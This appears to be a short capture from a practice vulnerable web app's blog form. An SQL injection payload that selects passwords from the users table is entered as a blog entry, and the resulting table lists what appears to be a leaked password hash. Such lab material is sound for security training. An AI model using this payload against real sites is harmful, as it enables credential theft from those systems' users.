 Add an entry to our blog:
', (select password   from users))--
Add Entry Delete Entries The entry was added to our blog!
# Owner Date Entry
1 1 2021-01-18
2 A.I.M. 2021-01-18
3 6885858486f31043e5839c735d99457f045affd0 2021-01-18